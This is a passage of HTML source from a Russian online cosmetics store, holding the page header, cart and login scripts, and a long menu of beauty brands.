<script async defer src="https://files.leadplan.ru/loader.js?sk=a8389c196f1b68b4e93a4a71f6d7181b"></script>
    </head>
    <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-583PXC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Кроме страниц заказа, детальной товара, списка с товарами, корзины -->

<script>
    window.addEventListener('load', function () {

        let $smartbanner = $(".smartbanner");
        let $pageheader = $('.page-header');

        if($smartbanner.length === 1) {
            /*if(window.innerWidth > 600) {
                $pageheader.attr('style', 'margin-top:'+$smartbanner.height()+'px')
            }*/

            $('.js_smartbanner__exit').on('click', function () {
                $pageheader.attr('style', null)
            })

            $('html').attr('style', null)

        }
    })

</script>
		<div id="panel"></div>
	<div class="body-wrapper">
		<header class="page-header">
			<div class="page-header__inner container">
				<div class="row">
					<div class="page-header__top col-12">
						<a href="#" id="burger" class="burger hidden-md hidden-lg"> <svg class="svg-icon-burger"><use xlink:href="#icon-burger"></use></svg></a>
						<a href="/" class="header-logo">
		<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
		<img class="spadream-logo visible-sm visible-md"
            src="/local/2016/img/svg-icons/spadream-logo-white.svg"
            alt=""/>
		<img class="spadream-logo hidden-xs hidden-sm hidden-md"
            src="/local/2016/img/svg-icons/spadream-logo.svg?v=2"
            title="интернет-магазин косметики - фото spadream-logo"
            alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo"/>
	</a>						<div class="header-phones hidden-xs hidden-sm">
							<div class="header-phones__item">
                                    <!--'start_frame_cache_city_select_1'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_1'-->							</div>
						</div>
                                                    <div class="hidden" data-user-type="silver"></div>
                        						<div class="page-header__settings">
							<!-- <a id="search-show" href="#" class="page-header__search"><svg class="svg-icon-search"><use xlink:href="#icon-search"></use></svg></a> -->
							<search-app class="vue-app"></search-app>
							<a class="page-header__whatsapp" href="https://api.whatsapp.com/send?phone=79161880670&text=%D0%94%D0%BE%D0%B1%D1%80%D1%8B%D0%B9%20%D0%B4%D0%B5%D0%BD%D1%8C" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 737.509 740.824"><path d="M630.056 107.658C560.727 38.271 468.525.039 370.294 0 167.891 0 3.16 164.668 3.079 367.072c-.027 64.699 16.883 127.855 49.016 183.523L0 740.824l194.666-51.047c53.634 29.244 114.022 44.656 175.481 44.682h.151c202.382 0 367.128-164.689 367.21-367.094.039-98.088-38.121-190.32-107.452-259.707m-259.758 564.8h-.125c-54.766-.021-108.483-14.729-155.343-42.529l-11.146-6.613-115.516 30.293 30.834-112.592-7.258-11.543c-30.552-48.58-46.689-104.729-46.665-162.379C65.146 198.865 202.065 62 370.419 62c81.521.031 158.154 31.81 215.779 89.482s89.342 134.332 89.311 215.859c-.07 168.242-136.987 305.117-305.211 305.117m167.415-228.514c-9.176-4.591-54.286-26.782-62.697-29.843-8.41-3.061-14.526-4.591-20.644 4.592-6.116 9.182-23.7 29.843-29.054 35.964-5.351 6.122-10.703 6.888-19.879 2.296-9.175-4.591-38.739-14.276-73.786-45.526-27.275-24.32-45.691-54.36-51.043-63.542-5.352-9.183-.569-14.148 4.024-18.72 4.127-4.11 9.175-10.713 13.763-16.07 4.587-5.356 6.116-9.182 9.174-15.303 3.059-6.122 1.53-11.479-.764-16.07-2.294-4.591-20.643-49.739-28.29-68.104-7.447-17.886-15.012-15.466-20.644-15.746-5.346-.266-11.469-.323-17.585-.323-6.117 0-16.057 2.296-24.468 11.478-8.41 9.183-32.112 31.374-32.112 76.521s32.877 88.763 37.465 94.885c4.587 6.122 64.699 98.771 156.741 138.502 21.891 9.45 38.982 15.093 52.307 19.323 21.981 6.979 41.983 5.994 57.793 3.633 17.628-2.633 54.285-22.19 61.932-43.616 7.646-21.426 7.646-39.791 5.352-43.617-2.293-3.826-8.41-6.122-17.585-10.714" fill="#fff"/></svg>
							</a>
							<!--'start_frame_cache_main-basket'-->							<script>
	var bx_basket1 = new BitrixSmallCart;
</script>
<div class="page-header__cart-container" id="bx_basket1">
	<div class="page-header__cart page-header__cart--empty hidden-xs hidden-sm">
	<a href="/personal/cart/">
		<svg class="svg-icon-cart" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 8C4 8.55228 4.44772 9 5 9C5.55228 9 6 8.55228 6 8H4ZM12 8C12 8.55228 12.4477 9 13 9C13.5523 9 14 8.55228 14 8H12ZM16 18H2V20H16V18ZM2 6H5V4H2V6ZM6 8V5H4V8H6ZM9 0C7.82502 0 6.8773 0.29662 6.1328 0.79295C5.39456 1.28511 4.91489 1.93416 4.60557 2.55279C4.29822 3.1675 4.14952 3.77011 4.07611 4.2106C4.039 4.43322 4.02007 4.62092 4.01035 4.75688C4.00549 4.82503 4.0029 4.88067 4.00153 4.92176C4.00085 4.94232 4.00046 4.95929 4.00025 4.9724C4.00015 4.97896 4.00008 4.98456 4.00005 4.98916C4.00003 4.99147 4.00002 4.99353 4.00001 4.99533C4.00001 4.99624 4 4.99708 4 4.99786C4 4.99825 4 4.99878 4 4.99898C4 4.9995 4 5 5 5C6 5 6 5.00047 6 5.00093C6 5.00107 6 5.00151 6 5.00178C6 5.00231 6 5.00279 5.99999 5.00321C5.99999 5.00405 5.99999 5.00465 5.99998 5.00504C5.99998 5.0058 5.99998 5.00566 5.99999 5.00465C6.00002 5.00263 6.00013 4.99713 6.00042 4.98839C6.001 4.97089 6.00233 4.9406 6.00527 4.89937C6.01118 4.81658 6.0235 4.69178 6.04889 4.5394C6.10048 4.22989 6.20178 3.8325 6.39443 3.44721C6.58511 3.06584 6.85544 2.71489 7.2422 2.45705C7.6227 2.20338 8.17498 2 9 2V0ZM5 6H13V4H5V6ZM13 6H16V4H13V6ZM9 2C9.82502 2 10.3773 2.20338 10.7578 2.45705C11.1446 2.71489 11.4149 3.06584 11.6056 3.44721C11.7982 3.8325 11.8995 4.22989 11.9511 4.5394C11.9765 4.69178 11.9888 4.81658 11.9947 4.89937C11.9977 4.9406 11.999 4.97089 11.9996 4.98839C11.9999 4.99713 12 5.00263 12 5.00465C12 5.00566 12 5.0058 12 5.00504C12 5.00465 12 5.00405 12 5.00321C12 5.00279 12 5.00231 12 5.00178C12 5.00151 12 5.00107 12 5.00093C12 5.00047 12 5 13 5C14 5 14 4.9995 14 4.99898C14 4.99878 14 4.99825 14 4.99786C14 4.99708 14 4.99624 14 4.99533C14 4.99353 14 4.99147 14 4.98916C13.9999 4.98456 13.9999 4.97896 13.9997 4.9724C13.9995 4.95929 13.9992 4.94232 13.9985 4.92176C13.9971 4.88067 13.9945 4.82503 13.9896 4.75688C13.9799 4.62092 13.961 4.43322 13.9239 4.2106C13.8505 3.77011 13.7018 3.1675 13.3944 2.55279C13.0851 1.93416 12.6054 1.28511 11.8672 0.79295C11.1227 0.29662 10.175 0 9 0V2ZM14 8V5H12V8H14ZM2 18V6H0V18H2ZM16 6V18H18V6H16ZM2 18H0C0 19.1046 0.89543 20 2 20V18ZM16 20C17.1046 20 18 19.1046 18 18H16V20ZM16 6H18C18 4.89543 17.1046 4 16 4V6ZM2 4C0.89543 4 0 4.89543 0 6H2V6V4Z" fill="#25262A"/></svg>
	</a>
</div>
				</div>
<script>
	bx_basket1.siteId       = 's1';
	bx_basket1.cartId       = 'bx_basket1';
	bx_basket1.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1.templateName = '2016_main_basket';
	bx_basket1.arParams     =  {'COMPONENT_TEMPLATE':'.default','PATH_TO_BASKET':'/personal/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_SUBSCRIBE':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','PATH_TO_ORDER':'/order/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/login/','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'.default','~PATH_TO_BASKET':'/personal/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_SUBSCRIBE':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~PATH_TO_ORDER':'/order/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/login/','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1'};
	bx_basket1.closeMessage = 'Скрыть';
	bx_basket1.openMessage  = 'Раскрыть';
	bx_basket1.activate();
</script>							<!--'end_frame_cache_main-basket'-->							<a href="/personal/wishlist/" class="page-header__wishlist">
								<svg class="svg-icon-wishlist" width="20" height="18" id="" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.2353 1C12.1297 1.00003 10.6941 2.95941 10.1949 3.76104C10.1087 3.89934 9.89128 3.89933 9.80515 3.76103C9.30591 2.9594 7.87028 0.999996 5.76471 1C3.11765 1.00001 1 2.54839 1 5.64516C1 10.9605 8.88871 16.2759 9.89487 16.9322C9.95943 16.9743 10.0406 16.9743 10.1051 16.9322C11.1113 16.2759 19 10.9605 19 5.64516C19 2.54839 16.8824 0.999968 14.2353 1Z" stroke="#25262A" stroke-width="2"/></svg>
							</a>
						</div>
						<!--'start_frame_cache_comp_header_auth_login'--><div class="personal-area">
	<sign-app class="vue-app"></sign-app>
</div><script type="text/javascript">
	$(function(){
		//Обработчик формы регистрации
		$('#signup-modal').on('submit','form',function(){
		    // добавляем подписчика ExpertSender
            if($('#profile-edit-subscribe:checked').length > 0){
                var email = $('#signup-modal-form-EMAIL').val();
                var data = {
                    AJAX_REQUEST: 'Y',
                    ACTION: 'ADD_SUBSCRIBER',
                    EMAIL: email
                };
                $.post('/local/ajax/expertsender_ajax.php',data);
            }
			var form_action = $(this).attr('action');
			var form_backurl = $(this).find('input[name="backurl"]').val();
			$.ajax({
				type: "POST",
				url: '/local/ajax/2016_auth.php',
				data: $(this).serialize(),
				timeout: 3000,
				error: function(request,error) {
					if (error == "timeout") {
						alert('timeout');
					}
					else {
						alert('Error! Please try again!');
					}
				},
				success: function(data) {
					$('#signup-modal .modal-body-ajax').html(data);
					$('#signup-modal form').attr('action',form_action);
					$('#signup-modal input[name=backurl]').val(form_backurl);
					$('#signup-modal a[href*="login"]').attr('href','#').attr("onclick", "launch_modal('auth')").attr('data-toggle','modal');
				}
			});
			return false;
		});
		$('#reloadCaptcha').click(function(){
			$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
			$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
				$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
				$('#captchaSid').val(data);
				$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
			});
			return false;
		});
		$('.EMAIL').change(function(){
			$('#hideLOGIN').val($('.EMAIL').val());
		});
	});

	BX.ready(function(){
		$('#profile-dropdown').on('click',function(){
			$(this).toggleClass('personal-area__profile--active');
			$('.personal-area__profile-dropdown').toggleClass('personal-area__profile-dropdown--active');
		});
	});
</script>
<!--'end_frame_cache_comp_header_auth_login'-->
					</div>
					<div class="page-header__bottom col-xs-6 col-md-12">
                        <div class="page-header__menu-wrapper">
							<burger-search class="vue-app"></burger-search>
							<ul class="page-header__menu col-xs-12 page-header__menu-small">
                    <li class="page-header__menu-item  ">
                    <a href="/collection/byuti-konserzh/">Бьюти-консьерж</a>
                </li>
                                    <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/brendy/" data-link="/collection/brendy/" id="scroll-brand" class="page-header__menu-item--brands-link js-goto-link">Бренды</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/brendy/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Бренды                            </a>
                        </div>

                                                                            <div class="page-header__menu-brand page-header__menu-brand-container">
                                <div class="page-header__brand-title hidden-xs hidden-sm">
                                    Популярные бренды
                                </div>
                                <div class="page-header__scrollbar-brand page-header__scrollbar scroll-pane horizontal-only">
                                    <ul class="page-header__brand-list">
                                                                                                                                                                                <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/3lab/">3LAB</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangle-teezer/">Tangle Teezer</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/theodent/">Theodent</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalgo/">Thalgo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-konjac-sponge/">The Konjac Sponge</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalasso-bretagne/">Thalasso Bretagne</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangent/">TANGENTGC</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tincture/">TINCTURE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-unknown/">The UNKNOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tovegan/">Tovegan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tom-ford/">Tom Ford</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tizo/">TiZO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tower-28/">Tower 28</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-ric/">La Ric</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/ligne-st-barth/">Ligne St Barth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lashem/">Lashem</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/l-oreal-professionnel/">L'Oreal Professionnel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebon/">Lebon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebel-/">LebeL </a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-sultane-de-saba/">La Sultanе De Saba</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lion-pao-active/">LION</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/labrosan/">Labrosan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/londontown/">LONDONTOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laura-mercier/">Laura Mercier</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laneige/">Laneige</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/christina-fitzgerald/">Christina Fitzgerald</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clarks-botanicals/">Clark’s Botanicals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmetics-27/">COSMETICS 27</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/coola/">COOLA</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/crescina/">Crescina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmedix/">COSMEDIX</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/comfort-zone/">Comfort Zone</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cellutox/">Cellutox</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cipirica/">Cipirica</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/carmex/">Carmex</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/charlotte-tilbury/">Charlotte Tilbury</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/chanel/">Chanel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/color-wow/">Color Wow</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clynn-by-nature/">Clynn By Nature</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/celimax/">Celimax</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/current-state/">Current State</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/oribe/">Oribe</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olaplex/">Olaplex</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/oskia/">OSKIA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olimse/">OLIMSE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/babe/">BABE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beautyblender/">Beautyblender</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/babor/">BABOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/balmain-hair-couture/">Balmain Hair Couture</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beaute-mediterranea/">Beaute Mediterranea</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biorepair/">Biorepair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/blanx/">BlanX</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/byredo/">Byredo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bel-rebel/">Bel Rebel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bioderma/">Bioderma</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/by-mario/">By Mario</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bali-body/">Bali Body</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biodance/">Biodance</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marvis/">Marvis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/malin-goetz/">Malin+Goetz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/miriamquevedo/">Miriamquevedo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/majestic/">Majestic</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/mor/">MOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marna/">Marna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/minus-417/">Minus 417</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ma-nyo/">Ma:nyo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/maria-nila/">Maria Nila</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/medik8/">Medik8</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/medicube/">Medicube</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/make-up-for-ever/">MAKE UP FOR EVER</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aldo-coppola/">Aldo Coppola</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alterna/">Alterna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/acca-kappa/">Acca Kappa</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aadre/">AADRE</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/allies-of-skin/">Allies of Skin</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aesop/">Aesop</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/accoje/">Accoje</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alo/">Alo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/anua/">Anua</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/invisibobble/">Invisibobble</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/iles-formula/">Iles Formula</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/intime-organique/">Intime Organique</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/innovatis/">INNOVATIS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/institut-esthederm/">Institut Esthederm</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hempz/">Hempz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hadat-cosmetics/">Hadat Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/herbal/">Herbal</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/holifrog/">HoliFrog</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/hourglass/">Hourglass</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/huda-beauty/">Huda Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shatush/">SHATUSH</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sachajuan/">SACHAJUAN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/smith-cult/">SMITH & CULT</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/supracor/">Supracor</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/schere-nagel/">Schere Nagel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/skyn-iceland/">Skyn ICELAND</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sodashi/">Sodashi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saponello/">SapoNello</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sosu/">SOSU</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/spadream/">Spadream</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sanita/">Sanita</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/scento/">Scento</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shikoku-tokushi/">Shikoku Tokushi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sunkiller/">Sunkiller</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/sol-de-janeiro/">Sol de Janeiro</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sheglam/">Sheglam</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saie/">Saie</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/footlogix/">Footlogix</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/framar/">Framar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/no1hairpin/">Fiona Franchimon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/felce-azzurra/">Felce Azzurra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fillerina/">Fillerina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/featheraqua/">Featheraqua</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/funs/">FUNS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/forlled/">Forlle'd</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragrart/">FRAGRART</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/floid/">Floid</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragile-cosmetics/">Fragile Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/faebey/">Faebey</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fenty-beauty/">Fenty Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/declare/">Declare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-sebagh/">Dr Sebagh</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
